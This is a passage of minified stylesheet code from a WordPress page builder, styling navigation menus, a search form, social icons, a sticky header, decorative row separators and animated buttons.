rgba(0,0,0,.1);box-shadow:0 1px 20px rgba(0,0,0,.1)}.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right:34px}.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width:36px;height:36px;margin:-18px 0 0}.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-n4w3pazihrdx .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-n4w3pazihrdx .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-n4w3pazihrdx .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width:34px;height:36px;margin:-18px 0 0}.fl-node-n4w3pazihrdx .fl-menu li{border-top:1px solid transparent}.fl-node-n4w3pazihrdx .fl-menu li:first-child{border-top:none}@media (max-width:768px){.fl-node-n4w3pazihrdx .fl-menu ul.menu{display:none}.fl-menu-horizontal{text-align:left}.fl-node-n4w3pazihrdx .fl-menu .sub-menu{background-color:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.fl-node-n4w3pazihrdx .mega-menu.fl-active .hide-heading>.sub-menu,.fl-node-n4w3pazihrdx .mega-menu-disabled.fl-active .hide-heading>.sub-menu{display:block !important}}@media (min-width:769px){.fl-node-n4w3pazihrdx .fl-menu .menu>li{display:inline-block}.fl-node-n4w3pazihrdx .menu li{border-left:1px solid transparent;border-top:none}.fl-node-n4w3pazihrdx .menu li:first-child{border:none}.fl-node-n4w3pazihrdx .menu li li{border-top:1px solid transparent;border-left:none}.fl-node-n4w3pazihrdx .menu .fl-has-submenu .sub-menu{position:absolute;top:100%;left:0;z-index:10;visibility:hidden;opacity:0;text-align:left}.fl-node-n4w3pazihrdx .fl-has-submenu .fl-has-submenu .sub-menu{top:0;left:100%}.fl-node-n4w3pazihrdx .fl-menu .fl-has-submenu:hover>.sub-menu,.fl-node-n4w3pazihrdx .fl-menu .fl-has-submenu.focus>.sub-menu{display:block;visibility:visible;opacity:1}.fl-node-n4w3pazihrdx .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left:inherit;right:0}.fl-node-n4w3pazihrdx .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-n4w3pazihrdx .fl-menu .fl-has-submenu.fl-active>.fl-has-submenu-container .fl-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-n4w3pazihrdx .fl-menu .fl-menu-toggle{display:none}.fl-node-n4w3pazihrdx ul.sub-menu{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle{display:none}}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle{font-size:18px;text-transform:uppercase;color:#fff;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;border-color:rgba(0,0,0,.1)}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle rect{fill:#fff}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle:hover,.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle.fl-active{color:#b02b33}.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle:hover rect,.fl-node-n4w3pazihrdx .fl-menu-mobile-toggle.fl-active rect{fill:#b02b33}.fl-node-n4w3pazihrdx ul.fl-menu-horizontal li.mega-menu>ul.sub-menu>li>.fl-has-submenu-container a:hover{color:#fff}.fl-node-n4w3pazihrdx .fl-menu .menu,.fl-node-n4w3pazihrdx .fl-menu .menu>li{font-family:Merriweather,serif;font-weight:400;font-size:18px;line-height:1.3;text-transform:uppercase}.fl-node-n4w3pazihrdx .fl-menu .menu{float:none;display:inline-block;vertical-align:top}@media(max-width:1200px){.fl-node-n4w3pazihrdx .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:992px){.fl-node-n4w3pazihrdx .fl-menu .menu{float:none;display:inline-block;vertical-align:top}}@media(max-width:768px){.fl-node-n4w3pazihrdx .fl-menu{text-align:left}.fl-node-n4w3pazihrdx .fl-menu .menu{float:left}}.fl-node-n4w3pazihrdx>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:0}@media (max-width:768px){.fl-node-n4w3pazihrdx.fl-module>.fl-module-content{margin-right:10px;margin-left:10px}}.fl-search-form{position:relative}.fl-search-form-wrap{display:inline-flex;max-width:100%;align-items:center;position:relative}.fl-search-form-fields{flex-basis:100%}.fl-search-form .fl-form-field input,.fl-search-form .fl-form-field input[type=search]{height:auto;width:100%}.fl-search-button-expand .fl-search-form-fields,.fl-search-form-inline .fl-search-form-fields{align-items:center;display:inline-flex;flex-wrap:nowrap;max-width:100%}.fl-search-form-width-full .fl-search-form-wrap{width:100%}.fl-search-form-input-wrap{position:relative}.fl-search-form .fl-form-field{display:flex;align-items:center}.fl-search-form-input .fl-form-field,.fl-search-form-button .fl-form-field,.fl-search-form-inline .fl-form-field,.mfp-container .fl-form-field{margin:0}.fl-search-form-inline .fl-search-form-input-wrap{width:100%}.fl-search-form-inline .fl-form-field{padding-right:10px}.fl-search-button-center .fl-search-form-fields{justify-content:center}.fl-search-button-left .fl-search-form-fields{justify-content:flex-start}.fl-search-button-right .fl-search-form-fields{justify-content:flex-end}.fl-search-button-expand .fl-button-wrap,.fl-search-form-inline .fl-button-wrap{flex:0 0 auto}.fl-search-button-expand .fl-search-form-fields{align-items:center;display:inline-flex;flex-wrap:nowrap;max-width:100%;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.fl-search-button-expand .fl-search-form-input-wrap{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;overflow:hidden}.fl-search-button-expand .fl-search-form-input-wrap{width:0}.fl-search-expanded .fl-search-form-input-wrap{width:100%}.fl-search-button-expand-right .fl-search-form-fields{flex-direction:row-reverse}.fl-search-button-expand-right.fl-search-button-right .fl-search-form-fields{justify-content:flex-start}.fl-search-button-expand-right.fl-search-button-left .fl-search-form-fields{justify-content:flex-end}.fl-search-button-expand .fl-button{outline:none}.fl-search-button-expand-right .fl-form-field{margin-left:10px}.fl-search-button-expand-left .fl-form-field{margin-right:10px}.fl-search-button-expand.fl-search-button-center .fl-form-field{justify-content:center}.fl-search-button-expand.fl-search-button-left .fl-form-field{justify-content:flex-start}.fl-search-button-expand.fl-search-button-right .fl-form-field{justify-content:flex-end}.fl-search-button-fullscreen.fl-search-button-center .fl-search-form-wrap{justify-content:center}.fl-search-button-fullscreen.fl-search-button-left .fl-search-form-wrap{justify-content:flex-start}.fl-search-button-fullscreen.fl-search-button-right .fl-search-form-wrap{justify-content:flex-end}.fl-search-button-fullscreen .fl-search-form-fields{display:contents}.fl-search-button-fullscreen .fl-search-form-input-wrap{display:none}.mfp-container .fl-search-form-input-wrap{box-sizing:border-box;margin:0 auto}.fl-search-form-stacked .fl-search-results-content.fl-search-open{margin-top:-12px}.fl-search-results-content{visibility:hidden;opacity:0;-moz-transition:max-height .5s cubic-bezier(0,1,0,1);-o-transition:max-height .5s cubic-bezier(0,1,0,1);-webkit-transition:max-height .5s cubic-bezier(0,1,0,1);transition:max-height .5s cubic-bezier(0,1,0,1);-webkit-box-shadow:0px 2px 4px -2px rgba(0,0,0,.4);-moz-box-shadow:0px 2px 4px -2px rgba(0,0,0,.4);box-shadow:0px 2px 4px -2px rgba(0,0,0,.4);border-radius:4px;border:1px solid #e6e6e6;overflow-y:auto;background:#fff;text-align:left;position:absolute;max-height:0;width:calc(100% - 10px);z-index:1100}.fl-search-results-content.fl-search-open{max-height:400px;height:auto;visibility:visible;opacity:1;padding:15px;margin:5px 0}.fl-search-form-center.fl-search-form-width-custom .fl-search-results-content{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fl-search-form-left .fl-search-results-content{left:0}.fl-search-form-right .fl-search-results-content{right:0}.fl-search-post-item{border-bottom:1px solid #e6e6e6;overflow:hidden;padding:10px 0;cursor:pointer}.fl-search-post-item:last-child{border-bottom:0 none}.fl-search-post-image{float:left;position:relative;margin-right:10px;width:60px}.fl-search-post-image img{height:auto !important;width:100% !important}.fl-search-post-title{font-size:15px}.fl-search-loader-wrap{display:none;line-height:16px;position:relative;height:30px}.fl-search-loader{animation:fl-spin 2s linear infinite;z-index:2;position:absolute;padding:2px;right:10px;top:0;width:30px;height:30px}.fl-search-loader .path{stroke:hsla(210,77%,75%,1);stroke-linecap:round;animation:fl-dash 1.5s ease-in-out infinite}@keyframes fl-spin{100%{transform:rotate(360deg)}}@keyframes fl-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.fl-node-o9yq50a23ivc .fl-search-form-wrap{font-size:16px;padding:10px;min-height:0px;background-color:rgba(255,0,0,0);border-style:none;border-width:0;background-clip:border-box;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-o9yq50a23ivc .fl-search-form{text-align:center}.fl-node-o9yq50a23ivc .fl-search-form-wrap:hover{background-color:rgba(255,0,0,0);border-style:none;border-width:0;background-clip:border-box;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.fl-node-o9yq50a23ivc .fl-form-field input[type=search]{border-radius:4px;font-size:16px;line-height:16px;padding:12px 24px;background-color:#fff;font-family:Merriweather,serif;font-weight:400;font-size:14px;line-height:1.3;border-style:solid;border-width:0;background-clip:border-box;border-color:#ccc;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;padding-top:9px;padding-right:15px;padding-bottom:9px;padding-left:15px}.fl-node-o9yq50a23ivc .fl-form-field input[type=search]:hover,.fl-node-o9yq50a23ivc .fl-form-field input[type=search]:focus{background-color:#f1f1f1}.fl-node-o9yq50a23ivc .fl-form-field input[type=search]:hover,.fl-node-o9yq50a23ivc .fl-form-field input[type=search]:focus{border-style:solid;border-width:0;background-clip:border-box;border-color:#093969;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-left-radius:0}.fl-node-o9yq50a23ivc .fl-button-wrap{text-align:center}.fl-node-o9yq50a23ivc>.fl-module-content{margin-top:0;margin-bottom:0}body{margin:0;padding:0}#simpleimage-4{text-align:center;width:100%}#simpleimage-4 img{margin:0 auto}.fl-search-form-wrap{padding:0 !important}.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round{width:100%;text-align:right !important;display:inline-block !important}.wp-block-wpzoom-blocks-social-icons .social-icon.socicon:empty{width:auto !important;height:auto !important;padding:10px !important}.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round a{color:#fff !important;margin:0 !important;display:inline-block !important;padding:0 !important}.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round a:hover,.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round a:focus{color:#fff}#sidebar .wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round{width:100%;text-align:left !important;display:inline-block !important}@media screen and (min-width:100px) and (max-width:768px){.wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round{width:100%;text-align:center !important;display:inline-block !important}#sidebar .wp-block-wpzoom-blocks-social-icons.is-style-with-canvas-round{text-align:center !important}}.fl-builder-content[data-type=header].fl-theme-builder-header-sticky{position:fixed;width:100%;z-index:100}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type=header].fl-theme-builder-header-sticky{left:auto !important;transition:left .2s !important}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type=header].fl-theme-builder-header-sticky{right:auto !important;transition:right .2s !important}.fl-builder-content[data-type=header].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity{height:100vh;width:100vw}.fl-builder-content[data-type=header]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout{top:0}.fl-theme-builder-flyout-menu-active body{margin-left:0 !important;margin-right:0 !important}.fl-theme-builder-has-flyout-menu,.fl-theme-builder-has-flyout-menu body{overflow-x:hidden}.fl-theme-builder-flyout-menu-push-right{right:0;transition:right .2s ease-in-out}.fl-theme-builder-flyout-menu-push-left{left:0;transition:left .2s ease-in-out}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right{position:relative;right:250px}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left{position:relative;left:250px}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type=header] .fl-menu-disable-transition{transition:none}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img{-webkit-transition:all .4s ease-in-out,background-position 1ms;-moz-transition:all .4s ease-in-out,background-position 1ms;transition:all .4s ease-in-out,background-position 1ms}.fl-builder-content[data-shrink="1"] img{width:auto}.fl-builder-content[data-shrink="1"] img.fl-photo-img{width:auto;height:auto}.fl-builder-content[data-type=header].fl-theme-builder-header-shrink .fl-row-content-wrap{margin-bottom:0;margin-top:0}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap{padding-bottom:5px}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap{padding-top:5px}.fl-builder-content[data-type=header].fl-theme-builder-header-shrink .fl-col-content{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.fl-theme-builder-header-shrink-module-bottom.fl-module-content{margin-bottom:5px}.fl-theme-builder-header-shrink-module-top.fl-module-content{margin-top:5px}.fl-builder-content[data-type=header].fl-theme-builder-header-shrink img{-webkit-transition:all .4s ease-in-out,background-position 1ms;-moz-transition:all .4s ease-in-out,background-position 1ms;transition:all .4s ease-in-out,background-position 1ms}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing){position:absolute;width:100%;z-index:100}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]{display:none}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg=default]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg=default]) .fl-col-content{background:0 0}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block !important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none !important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block !important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none !important;background:0 0 !important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0 !important;padding:0 !important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility .2s linear;-moz-transition:visibility .2s linear;transition:visibility .2s linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block !important;opacity:1 !important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto !important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:0 0}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 